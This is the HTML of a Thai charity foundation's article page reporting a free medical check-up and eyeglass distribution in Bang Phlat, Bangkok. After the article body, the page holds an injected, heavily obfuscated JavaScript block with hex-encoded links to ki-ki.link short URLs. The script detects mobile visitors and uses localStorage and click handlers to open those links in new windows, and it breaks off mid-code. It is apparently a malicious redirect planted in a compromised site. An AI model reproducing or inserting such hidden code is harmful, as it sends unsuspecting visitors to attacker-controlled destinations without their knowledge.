		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/23012026/619252773.jpg" alt="" />
		
		<span class="created-date">23 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4468:2026-01-24-02-57-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดสุรินทร์ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/22012026/619298152.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4463:6-6&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบรถจักรยาน พร้อมอุปกรณ์กีฬา และค่าพาหนะให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/22012026_1/618002613.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4467:2026-01-24-02-37-34&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดสระแก้ว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Other/2026/01/22012026/618258004.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4466:2026-01-24-02-16-52&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบเงินปลอบขวัญพร้อมกระเช้าสุขภาพแก่ทหารที่ได้รับบาดเจ็บ มอบเงินสงเคราะห์กรณีบ้านพังเสียหาย และค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุการณ์ปะทะชายแดนไทย-กัมพูชา จังหวัดอุบลราชธานี			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/MedicalUnit/2022/07/21072022/295254072.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2210:2022-07-23-01-58-43&amp;catid=35:med-news&amp;Itemid=112" itemprop="url" title="ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา แจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ เขตบางพลัด กรุงเทพฯ">
				ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา แจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ เขตบางพลัด กรุงเทพฯ</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112" ><span itemprop="genre">หน่วยแพทย์สงเคราะห์ชุมชน</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-07-21T08:58:26+07:00" itemprop="datePublished">
					21 กรกฎาคม 2565          <meta  itemprop="datePublished" content="2022-07-21T08:58:26+07:00" />
          <meta  itemprop="dateModified" content="2022-07-21T08:58:26+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2210:2022-07-23-01-58-43&amp;catid=35&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=a8e8b88a8afee60e04c46f6fa2313753e7f357d2" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   วันนี้ (21 กรกฎาคม 2565) มูลนิธิป่อเต็กตึ๊ง แผนกหน่วยแพทย์สงเคราะห์ชุมชน นำโดยคุณเนาวรัตน์ วรรณศิริ หัวหน้าแผนกหน่วยแพทย์ฯ นำทีมแพทย์ และเจ้าหน้าที่แผนกหน่วยแพทย์ฯ ร่วมกับฝ่ายพัฒนาชุมชนและสวัสดิการสังคม เขตบางพลัด และคณะกรรมการชุมชนวัดคฤหบดี ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา แจกแว่นสายตาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ศูนย์สุขภาพชุมชน ชุมชนวัดคฤหบดี เขตบางพลัด กรุงเทพฯ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมีผู้เข้ารับบริการตรวจโรคทั่วไป จำนวน 62 คน และผู้เข้ารับบริการแจกแว่นสายตา จำนวน 112 คน</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/MedicalUnit/2022/07/21072022/295202864.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdfc45c37d07" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294754802.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294754802.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294754802.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294754802.jpg" title="Click to enlarge image 294754802.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294754802.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294908289.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294908289.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294908289.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294908289.jpg" title="Click to enlarge image 294908289.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294908289.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294908711.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294908711.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294908711.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294908711.jpg" title="Click to enlarge image 294908711.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294908711.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294939773.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294939773.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294939773.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294939773.jpg" title="Click to enlarge image 294939773.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294939773.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294940436.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294940436.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294940436.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294940436.jpg" title="Click to enlarge image 294940436.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294940436.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294950103.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294950103.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294950103.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294950103.jpg" title="Click to enlarge image 294950103.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294950103.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/294993869.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 294993869.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_294993869.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 294993869.jpg" title="Click to enlarge image 294993869.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_294993869.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/295174200.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 295174200.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_295174200.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 295174200.jpg" title="Click to enlarge image 295174200.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_295174200.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/295202864.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 295202864.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_295202864.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 295202864.jpg" title="Click to enlarge image 295202864.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_295202864.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/295254072.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 295254072.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_295254072.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 295254072.jpg" title="Click to enlarge image 295254072.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_295254072.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/295277838.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 295277838.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_295277838.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 295277838.jpg" title="Click to enlarge image 295277838.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_295277838.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/07/21072022/295347164.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 295347164.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fc45c37d07_295347164.jpg" target="_blank" data-fancybox="galleryfc45c37d07">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 295347164.jpg" title="Click to enlarge image 295347164.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fc45c37d07_295347164.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"> </span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 